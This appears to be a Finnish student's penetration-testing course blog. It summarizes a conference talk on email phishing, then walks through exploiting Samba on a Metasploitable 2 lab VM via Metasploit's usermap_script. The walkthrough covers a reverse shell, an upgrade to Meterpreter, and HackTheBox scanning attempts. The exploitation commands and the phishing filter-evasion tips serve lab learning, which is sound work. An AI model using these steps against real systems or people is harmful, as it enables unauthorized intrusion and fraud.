a) Konfferenssi kotona. Katso jokin esitys pentest-aiheisesta konfferenssista ja kommentoi sen parhaita paloja. Esim. Disoebey, RSA, BlackHat…

b) Metasploitable. Korkkaa jokin uusi palvelu Metasploitablesta (jokin muu kuin vsftpd). Voit käyttää Metasploitable 2 tai 3.

c) HackTheBox, korkkaa jokin kone.

Tässä blogissa käytetyt menetelmät ovat väärin käytettynä laittomia, käytä omalla vastuulla.

Tehtävät tehdään Kali Linux Xfce 64-Bit käyttöjärjestelmään, joka on avattu Live tilaan muistitikulta.

Tietojenkalastelu sähköpostitse – Nicolas Särökaari

Mikä on tietojen kalastelu

Tietokalastelu on yritys saada arkaluonteisia tietoja, kuten käyttäjätunnuksia, salasanoja ja luottokorttitietoja, peittämällä itsensä luotettavaksi tahoksi, joille ihmiset lähettäisivät tietojaan.

Miksi ihmiset napsauttavat linkkejä

- Uteliaisuudesta jos vaikka sähköpostissa lukee, että pakettisi saapuu 30.05.2019 ja et ole tilannut mitään.

- Tunnenko lähettäjän, jos vaikka Suomalaiselle lähetetyssä viestissä on suomalainen sukunimi, kuten Virtanen.

Laillisuus

Videossa Nicolas Särökaari mainitsee tietojen käytettävyyden laillisuudesta kohdassa: 04:28 “Data act in Finland actually gives quite good protection against for the users that we have to been doing phishing just due diligence that we have to do that we cannot actually provide any any real data that could be used against those users that actually click the link so only data that you can provide is basically anonymized so they cannot be used against people.” URL: (https://youtu.be/m9YFJGSHYtY?t=268).

Suojaus mekanismit

SPF Sender Policy Framework ja DKIM DomainKeys Indentified Mail: Tunnistaa Domain nimiä ja sähköpostin sisällön.

URL-white listing: Vain tietyt verkkotunnukset ovat sallittuja ja kaikki muu on estetty.

Graylisting: Torjuu uudet viestit lähettäjälle huonetta puolella voi myös estää oikeutetut sähköpostit.

Ohitusmekanismi: Mekanismit tarkistaa verkkotunnuksen Domain nimen maineen mukaan, Sähköpostin otsikot, sähköpostin sisältö ja päättää päästetäänkö sähköposti läpi. Järjestelmän voi kiertää esimerkiksi tekemällä uusia Domain nimiä ja lähettämällä viestit Suomeksi.

IDN Homograph -hyökkäys

Käyttäjän Unicodesta kirjaimia on saman näköisiä sivuja kuin alkuperäinen esim. Kreikan aakkoset “ρ” poe.trade -> ρoe.trade.

Mikä yleensä toimii tietojenkalastelussa

Sähköpostin lähettäminen palvelupisteeseen tai tietotekniikkaosastoon toimii erittäin hyvin ja muut hyvämaineiset myymälät kuten linkedin gmail apple.

Uteliaisuus: Esim. ”Tilaamasi paketti saapuu 30.05.2019”

Kiireellisyyden tunne: Esimerkki koulun sähköpostista ”Olet käyttänyt 98,9% postilaatikkoon osoitetusta datatilasta. Välttääksesi, että saapuvat hierontasi pidetään kiinni tai ne menettävät ne pysyvästi, sinun on tarkistettava postilaatikkoasi laajentaaksesi tietomäärän kokoa. Päivitä postilaatikko valitsemalla VALIDATE”.

Mitä hyötyä

Saada salaisia tietoja suoraan kohde organisaatiosta.

Lähde

Disobey 2018 – Phishing through email – Niklas Särökaari: https://www.youtube.com/watch?v=m9YFJGSHYtY

Metasploitable Vagrant

Asensin Vagrantin komennolla “apt-get install vagrant” ja VirtualBox:n komennolla “apt-get install virtualbox-qt“.

Tein suoraan VagrantCloud sivun käyttäjän rapid7:n komennoilla “vagrant init rapid7/metasploitable3-ub1404“, joka tekee Vagrantfilen ja komennolla “vagrant up“, joka tekee Vagrantfilen mukaan VirtualBoxille virtuaali- koneen. En saanut tätä virtuaali- konetta toimimaan. Löysin vielä opettajan ohjeen tähän samaan koneeseen, mutta sekään ei toiminut.

Aloitin kokeilemaan toista VagrantClouidin käyttäjän Sliim VagrantCloud Metasploitable 2 virtuaali konetta Vagrant Cloudista komennoilla “vagrant init Sliim/metasploitable2 –box-version 2“, lisäsin tiedostoon vielä opetajan sivulta saamani rivit “config.vm.network “private_network”, :type => ‘dhcp’, :adapter => 1“, jotta saan Virtualbox:n erilliseen verkkoon ja komennolla “vagrant up“, tämä virtuaali kone asentui ongelmitta.

Katsoin komennolla “ip route” uuden verkon local osoitteen, joka oli 172.28.128.0/24 nimellä vboxnet0. Komennolla “apt-get install ipcalc” asensin ohjelman, jolla voidaan saada lisätietoa verkon laajuudesta, jos ei sitä tunnista osoitteesta eli komennolla ipcalc 172.28.128.0/24.

Netmaskista 255.255.255.0 voidaan päätellä että, viimeisellä numerolla on liikkuma varaa eli verkon laajuus 172.28.128.1 – 172.28.128.254.

Verkon skannaus

Aloitin alustamalla Metasploit ohjelmaan tietokannan, johon skannaus tiedot tulevat komennolla “msfdb init” ja avasin MetaSploit:n komennolla “msfconsole“.

Skannasin ensin pienen palan verkkoa koska todennäköisesti VirtualBox laitaa koneen local IP avaruuden alkupäähän eli komennolla “db_nmap -n -vvv 172.28.128.1-10 –top-ports 10“, skannasin 10 ensimmäistä IP osoitetta ja etsin top-10 yleisimmillä porteilla. Komennolla services –up sain perus tiedot selville

host ip: 172.28.128.3.

Avonaiset portit: 21tcp, 22tcp , 23tcp, 25tcp, 80tcp, 139tcp ja 445tcp.

Palveluiden nimet: Ftp, SSH, Telnet, Smtp, HTTP, Netbios-Ssn ja Microsoftds.

Suoritin vielä tarkemman skannauksen, että saan versiotietoja ja kaikki avonaiset portit komennolla “db_nmap -n -sC -sV -Pn 172.28.128.3” eli lipulla sC sripti skannaus, lipulla -sV banner grabbing ja lipulla -Pn no ping skannaus. Komennolla services –up sain kaikki palvelut näkyviin syöte alla.

host port proto name state info ---- ---- ----- ---- ----- ---- 172.28.128.3 21 tcp ftp open vsftpd 2.3.4 172.28.128.3 22 tcp ssh open OpenSSH 4.7p1 Debian 8ubuntu1 protocol 2.0 172.28.128.3 23 tcp telnet open Linux telnetd 172.28.128.3 25 tcp smtp open Postfix smtpd 172.28.128.3 53 tcp domain open ISC BIND 9.4.2 172.28.128.3 80 tcp http open Apache httpd 2.2.8 (Ubuntu) DAV/2 172.28.128.3 111 tcp rpcbind open 2 RPC #100000 172.28.128.3 139 tcp netbios-ssn open Samba smbd 3.X - 4.X workgroup: WORKGROUP 172.28.128.3 445 tcp netbios-ssn open Samba smbd 3.0.20-Debian workgroup: WORKGROUP 172.28.128.3 512 tcp exec open netkit-rsh rexecd 172.28.128.3 513 tcp login open 172.28.128.3 514 tcp shell open Netkit rshd 172.28.128.3 1099 tcp java-rmi open Java RMI Registry 172.28.128.3 1524 tcp bindshell open Metasploitable root shell 172.28.128.3 2049 tcp nfs open 2-4 RPC #100003 172.28.128.3 2121 tcp ftp open ProFTPD 1.3.1 172.28.128.3 3306 tcp mysql open MySQL 5.0.51a-3ubuntu5 172.28.128.3 5432 tcp postgresql open PostgreSQL DB 8.3.0 - 8.3.7 172.28.128.3 5900 tcp vnc open VNC protocol 3.3 172.28.128.3 6000 tcp x11 open access denied 172.28.128.3 6667 tcp irc open UnrealIRCd 172.28.128.3 8009 tcp ajp13 open Apache Jserv Protocol v1.3 172.28.128.3 8180 tcp http open Apache Tomcat/Coyote JSP engine 1.1

Suoritin vielä tarkemman skannauksen osoitteeseen 172.28.128.3 MetaSploit:n ulkopuolella, että saan muistion ohjelmisto versioista. Tein ensin teksti tiedoston “3portscan.txt” ja komennolla “nmap -n -sV -sC 172.28.128.3 | tee 3portscan.txt” skannasin portit, lipulla -sV suoritin banner grabing toimintoa, joka hakee ohjelmisto versioita ja lipulla -sC tein skripti skannauksen, jolla saan vielä enemmän tietoa järjestelmästä. Skannauksen tulos alla.

Starting Nmap 7.70 ( https://nmap.org ) at 2019-05-26 07:32 UTC Stats: 0:00:06 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan Service scan Timing: About 43.48% done; ETC: 07:32 (0:00:08 remaining) Nmap scan report for 172.28.128.3 Host is up (0.00012s latency). Not shown: 977 closed ports PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 2.3.4 |ftp-anon: Anonymous FTP login allowed (FTP code 230) | ftp-syst: | STAT: | FTP server status: | Connected to 172.28.128.1 | Logged in as ftp | TYPE: ASCII | No session bandwidth limit | Session timeout in seconds is 300 | Control connection is plain text | Data connections will be plain text | vsFTPd 2.3.4 - secure, fast, stable |_End of status 22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0) | ssh-hostkey: | 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA) 23/tcp open telnet Linux telnetd 25/tcp open smtp Postfix smtpd |smtp-commands: metasploitable.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, |_ssl-date: 2019-05-26T07:32:41+00:00; -1s from scanner time. | sslv2: | SSLv2 supported | ciphers: | SSL2_RC4_128_WITH_MD5 | SSL2_DES_64_CBC_WITH_MD5 | SSL2_DES_192_EDE3_CBC_WITH_MD5 | SSL2_RC2_128_CBC_WITH_MD5 | SSL2_RC4_128_EXPORT40_WITH_MD5 | SSL2_RC2_128_CBC_EXPORT40_WITH_MD5 53/tcp open domain ISC BIND 9.4.2 | dns-nsid: |_ bind.version: 9.4.2 80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2) |http-server-header: Apache/2.2.8 (Ubuntu) DAV/2 |_http-title: Metasploitable2 - Linux 111/tcp open rpcbind 2 (RPC #100000) | rpcinfo: | program version port/proto service | 100000 2 111/tcp rpcbind | 100000 2 111/udp rpcbind | 100003 2,3,4 2049/tcp nfs | 100003 2,3,4 2049/udp nfs | 100005 1,2,3 43327/udp mountd | 100005 1,2,3 60161/tcp mountd | 100021 1,3,4 36359/udp nlockmgr | 100021 1,3,4 42018/tcp nlockmgr | 100024 1 47265/udp status | 100024 1 50493/tcp status 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP) 512/tcp open exec netkit-rsh rexecd 513/tcp open login 514/tcp open shell Netkit rshd 1099/tcp open java-rmi Java RMI Registry 1524/tcp open bindshell Metasploitable root shell 2049/tcp open nfs 2-4 (RPC #100003) 2121/tcp open ftp ProFTPD 1.3.1 3306/tcp open mysql MySQL 5.0.51a-3ubuntu5 | mysql-info: | Protocol: 10 | Version: 5.0.51a-3ubuntu5 | Thread ID: 8 | Capabilities flags: 43564 | Some Capabilities: Support41Auth, SupportsTransactions, LongColumnFlag, SwitchToSSLAfterHandshake, Speaks41ProtocolNew, SupportsCompression, ConnectWithDatabase | Status: Autocommit |_ Salt: wW,t(fIxE.VF>Ajs&`0n 5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7 |ssl-date: 2019-05-26T07:32:41+00:00; -2s from scanner time. 5900/tcp open vnc VNC (protocol 3.3) | vnc-info: | Protocol version: 3.3 | Security types: | VNC Authentication (2) 6000/tcp open X11 (access denied) 6667/tcp open irc UnrealIRCd 8009/tcp open ajp13 Apache Jserv (Protocol v1.3) |_ajp-methods: Failed to get a valid response for the OPTION request 8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1 |_http-favicon: Apache Tomcat |_http-server-header: Apache-Coyote/1.1 |_http-title: Apache Tomcat/5.5 MAC Address: 08:00:27:E1:7D:3B (Oracle VirtualBox virtual NIC) Service Info: Hosts: metasploitable.localdomain, localhost, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel Host script results: |clock-skew: mean: 1h19m58s, deviation: 2h18m34s, median: -1s |_nbstat: NetBIOS name: METASPLOITABLE, NetBIOS user: , NetBIOS MAC: (unknown) | smb-os-discovery: | OS: Unix (Samba 3.0.20-Debian) | NetBIOS computer name: | Workgroup: WORKGROUP\x00 | System time: 2019-05-26T03:32:41-04:00 |_smb2-time: Protocol negotiation failed (SMB2)

Skannauksen tuloksena löytyi vaikka mitä esim. VsFtpd 2.3.4, jolla kokeilin päästä sisään ja pääsin mutta tässä tehtävässä piti tehdä jokin muu kuin Ftp.

Penetration test 172.28.128.3

Katsoin teksti tiedostoa 3portscan.txt ja löysin tarkemman versio numeron Sambasta, jolla on avonainen portti 445 “Samba smbd 3.0.20-Debian”, etsin kyseistä versio numeroa SearchSploitista komennolla “searchsploit -w samba 3.0.20“, joka näyttää myös versio numerot ja websivun, josta lukea lisätietoja. Löysin explotin jossa oli sama versio numero kuin skannaamassani koneessa “Samba 3.0.20 < 3.0.25rc3 – ‘Username’ map script’ Command Execution (Metasploit)” ja exploit näyttäisi olevan Metasploitissa.

MetaSploitissa komennolla “set RHOSTS 172.28.128.3” laitoin maalitaulu osoitteen, komenolla “search samba” etsin kyseisen explotin löytyi nimellä “exploit/multi/samba/usermap_script – 2007-05-14 – excellent – Samba “username map script” Command Execution” ja laitoin haavoituvuuden käyttöön komennolla “use exploit/multi/samba/usermap_script“. ExploitDB sivun mukaan tällä pitäisi jo päästä suorittamaan komentoja palvelimelle eli seuraavaksi kokeilu.

MetaSploit oletus arvoisesti valitsee toimivan vaihto ehdon hyötykuormalle, katsoin “options” komennolla että sielä oli “cmd/unix/reverse”. Komennolla “exploit” lähetin hyötykuorman, joka ilmoitti “Command shell session 1 opened (172.28.128.1:4444 -> 172.28.128.3:47919) at 2019-05-26 09:25:28 +0000” eli pääsin sisälle koneeseen. Kokeilin vielä terminaali komennolla “w” joka vastasi.

w 05:52:19 up 2:53, 1 user, load average: 0.00, 0.00, 0.00 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT root pts/0 :0.0 02:58 2:53 0.00s 0.00s -bash

Upgrade Shell

Laitoin koneen, jonka sain auki taustalle komennolla “background“, valitsin kyseisen session 1 komennolla “set SESSION 1“, etsin kyseiseen sessioon ylennys mahdollisuutta komennolla “search upgrades” ja valitsin uudeksi Shelliksi Meterpreter eli komennolla “use post/multi/manage/shell_to_meterpreter” valitsin kansion nimen mukaan. Komennolla exploit lähetin POST pyynnön sessiolle 1, joka vastasi toiminnon onnistuneen.

[*] Upgrading session ID: 1 [] Starting exploit/multi/handler [*] Started reverse TCP handler on 172.28.128.1:4433 [] Sending stage (914728 bytes) to 172.28.128.3 [*] Meterpreter session 2 opened (172.28.128.1:4433 -> 172.28.128.3:48622) at 2019-05-26 10:01:13 +0000 [] Command stager progress: 100.00% (773/773 bytes) [*] Post module execution completed

Kokeilin vielä toimivuuden komennolla “sessions 2“, jonka juuri loin –> pääsin sisään ja syötin komennon “ls“, joka toimi oletetusti.

meterpreter > ls Listing: / Mode Size Type Last modified Name ---- ---- ---- ------------- ---- 40755/rwxr-xr-x 4096 dir 2012-05-14 03:35:33 +0000 bin 40755/rwxr-xr-x 1024 dir 2012-05-14 03:36:28 +0000 boot 40755/rwxr-xr-x 4096 dir 2010-03-16 22:55:51 +0000 cdrom

Lopuksi tuhosin vagrant koneen komennolla “vagrant destroy“.

HackTheBoxEu

Tehtävä ei sisällä vastauksia HackTheboxiin.



Liityin HackTheBoxin lähiverkkoon lataamalla HackTheBoxin sivulta nimi.ovpn tiedoston, lataamalla Open-Vpn paketin hallinnasta komennolla “apt-get install openvpn” ja avaamalla lataamani tiedoston Open-Vpn:n kautta komennolla “openvpn nimi.ovpn“.

Komennolla “ip route” katsoin verkon, joka oli HackTheBoxin Scopessa eli 10.10.10.0/24. Latasin ipcalc ohjelman komennolla “apt-get install ipcalc” ja komennolla “ipcalc 10.10.10.0/24“, tarkastan verkon laajuudeen.

Netmaskista 255.255.255.0 voidaan todeta, että viimeisellä numerolla on liikkuma varaa eli olen scoupin mukaisessa verkossa 10.10.10.1 – 10.10.10.254.

Kohteen valinta

Ensin alustin MetaSploit:n tietokannat komennolla “msfdb init“, joka tekee tietokannat, johon esim. Portti skannauksien tulokset, jotka alkaa db_.. menevät. Päivitin viellä exploit versiot MetaSploitille komennolla “apt-get install metasploit-framework“, joka ilmoitti 1 upgraded. Avasin MetaSploit:n komennolla “msfconsole“.

Sain torstaina tuon helpoimman auki eli 10.10.10.152 käyttäjällä ja rootilla eli kokeilen, muita kun tätä.

MetaSploisissa komennolla “db_nmap -vvv -n 10.10.10.100-200 -sV –top-ports 15” sain skannatua alueen 100-200, banner gräbilla ja top 15porteilla.

MetaSploitissa sain komennolla “services –up” auki kaikki skannaamani tiedot suoraan paikallisesta msf tietokannasta.

Services host port proto name state info ---- ---- ----- ---- ----- ---- 10.10.10.101 22 tcp ssh open OpenSSH 7.6p1 Ubuntu 4ubuntu0.1 Ubuntu Linux; protocol 2.0 10.10.10.101 80 tcp http open Apache httpd 2.4.29 (Ubuntu) 10.10.10.101 8080 tcp http open Apache Tomcat/Coyote JSP engine 1.1 10.10.10.103 21 tcp ftp open Microsoft ftpd 10.10.10.103 53 tcp domain open 10.10.10.103 80 tcp http open Microsoft IIS httpd 10.0 10.10.10.103 135 tcp msrpc open Microsoft Windows RPC 10.10.10.103 139 tcp netbios-ssn open Microsoft Windows netbios-ssn 10.10.10.103 443 tcp ssl/http open Microsoft IIS httpd 10.0 10.10.10.103 445 tcp microsoft-ds open 10.10.10.119 22 tcp ssh open OpenSSH 7.4 protocol 2.0 10.10.10.119 80 tcp http open Apache httpd 2.4.6 (CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16 10.10.10.120 80 tcp http open Apache httpd 2.4.34 (Ubuntu) 10.10.10.120 110 tcp pop3 open Dovecot pop3d 10.10.10.120 143 tcp imap open Dovecot imapd Ubuntu 10.10.10.121 22 tcp ssh open OpenSSH 7.2p2 Ubuntu 4ubuntu2.6 Ubuntu Linux; protocol 2.0 10.10.10.121 80 tcp http open Apache httpd 2.4.18 (Ubuntu) 10.10.10.122 22 tcp ssh open OpenSSH 7.4 protocol 2.0 10.10.10.122 80 tcp http open Apache httpd 2.4.6 (CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16 10.10.10.123 21 tcp ftp open vsftpd 3.0.3 10.10.10.123 22 tcp ssh open OpenSSH 7.6p1 Ubuntu 4 Ubuntu Linux; protocol 2.0 10.10.10.123 53 tcp domain open ISC BIND 9.11.3-1ubuntu1.2 Ubuntu Linux 10.10.10.123 80 tcp http open Apache httpd 2.4.29 (Ubuntu) 10.10.10.123 139 tcp netbios-ssn open Samba smbd 3.X - 4.X workgroup: WORKGROUP 10.10.10.123 443 tcp ssl/http open Apache httpd 2.4.29 10.10.10.123 445 tcp netbios-ssn open Samba smbd 3.X - 4.X workgroup: WORKGROUP 10.10.10.124 22 tcp ssh open 10.10.10.124 80 tcp http open nginx 10.10.10.124 443 tcp ssl/http open nginx 10.10.10.124 8080 tcp ssl/http open nginx 10.10.10.125 135 tcp msrpc open Microsoft Windows RPC 10.10.10.125 139 tcp netbios-ssn open Microsoft Windows netbios-ssn 10.10.10.125 445 tcp microsoft-ds open 10.10.10.126 80 tcp http open nginx 1.10.3 10.10.10.126 443 tcp ssl/http open nginx 1.10.3 10.10.10.127 22 tcp ssh open OpenSSH 7.9 protocol 2.0 10.10.10.127 80 tcp http open OpenBSD httpd 10.10.10.127 443 tcp ssl/https open 10.10.10.128 80 tcp http open Microsoft IIS httpd 10.0 10.10.10.129 22 tcp ssh open OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 Ubuntu Linux; protocol 2.0 10.10.10.129 80 tcp http open Apache httpd 2.4.29 (Ubuntu) 10.10.10.130 80 tcp http open Microsoft IIS httpd 10.0 10.10.10.130 135 tcp msrpc open Microsoft Windows RPC 10.10.10.130 139 tcp netbios-ssn open Microsoft Windows netbios-ssn 10.10.10.130 445 tcp microsoft-ds open 10.10.10.130 8080 tcp http open Apache Tomcat 8.5.37 10.10.10.131 21 tcp ftp open vsftpd 2.3.4 10.10.10.131 22 tcp ssh open OpenSSH 7.9 protocol 2.0 10.10.10.131 80 tcp http open Node.js Express middleware 10.10.10.131 443 tcp ssl/http open Node.js Express framework 10.10.10.132 135 tcp msrpc open Microsoft Windows RPC 10.10.10.132 445 tcp microsoft-ds open 10.10.10.132 8080 tcp http-proxy open - 10.10.10.133 22 tcp ssh open OpenSSH 7.4p1 Debian 10+deb9u6 protocol 2.0 10.10.10.133 80 tcp http open Apache httpd 2.4.25 (Debian) 10.10.10.134 22 tcp ssh open OpenSSH for_Windows_7.9 protocol 2.0 10.10.10.134 135 tcp msrpc open Microsoft Windows RPC 10.10.10.134 139 tcp netbios-ssn open Microsoft Windows netbios-ssn 10.10.10.134 445 tcp microsoft-ds open Microsoft Windows Server 2008 R2 - 2012 microsoft-ds 10.10.10.139 22 tcp ssh open OpenSSH 7.6p1 Ubuntu 4 Ubuntu Linux; protocol 2.0 10.10.10.139 80 tcp http open nginx 1.14.0 Ubuntu 10.10.10.140 22 tcp ssh open OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 Ubuntu Linux; protocol 2.0 10.10.10.140 80 tcp http open Apache httpd 2.4.18 (Ubuntu) 10.10.10.152 21 tcp ftp open Microsoft ftpd 10.10.10.152 80 tcp http open Indy httpd 18.1.37.13946 Paessler PRTG bandwidth monitor 10.10.10.152 135 tcp msrpc open Microsoft Windows RPC 10.10.10.152 139 tcp netbios-ssn open Microsoft Windows netbios-ssn 10.10.10.152 445 tcp microsoft-ds open Microsoft Windows Server 2008 R2 - 2012 microsoft-ds

Kokeilin osoitteeseen 131 palvelimeen vsftpd 2.3.4, exploittia ja payloadia, mutta ei toiminut, varmaan eri versio kuin nmap portti skannaus ehdottaa. En tiedä mitään Node.jstä niin vaihdoin kohdetta.



Kokeilin saada Magenton kauppa palvelua ylläpitävää 10.10.10.140/ auki monta tuntia enkä saanut. Kokeilin mm. Tarkempaa portti skannausta, DIRB Web content scanneria, exploitteja, hyötykuormia, SQL injectiota.. Löysin hyötykuorman, joka saattaisi toimia mutta se oli koodattu Pythonilla enkä saanut lisättyä sitä MetaSploitiin. Vaihdoin tässä vaiheessa virkistyksen vuoksi kohdetta.



Palvelimelta 10.10.10.121 sain selville DIRB skannauksella, että se hostaa osoitteessa 10.10.10.121/support/ HelpDeskZ ohjelmistoa. Sain myös selville, että kyseisessä palvelun versiossa voi lähettää php tiedostoja “submit a ticket” osiossa lähettämällä, jotain muuta ensin esim kuva.jpg tiedoston ja interceptillä vaihtaa kuvan kuva.php tiedostoon. En saanut ajan puitteissa toimimaan ja MitmProxyllä tämä ei onnistunut pitää varmaan käyttää, jotain muuta kuten Burpsuitea jota en vielä osaa käyttää. Hyöty kuorma sivulta: https://www.exploit-db.com/exploits/41200/ eli searchsplotista.

Vaikka vaihtelen kohteita pidän kirjaa kaikista portti skannauksista, DIRB skannauksista ja havainnoista.

Lähteet

Pohjana Tero Karvinen 2019: Penetration Testing kurssi, http://terokarvinen.com

Vagrant Virtuaali kone: https://app.vagrantup.com/rapid7/boxes/metasploitable3-ub1404

Vagrant Virtuaali kone2: https://app.vagrantup.com/Sliim/boxes/metasploitable2

Samba exploit: https://www.exploit-db.com/exploits/16320

Disobey 2018 – Phishing through email – Niklas Särökaari: https://www.youtube.com/watch?v=m9YFJGSHYtY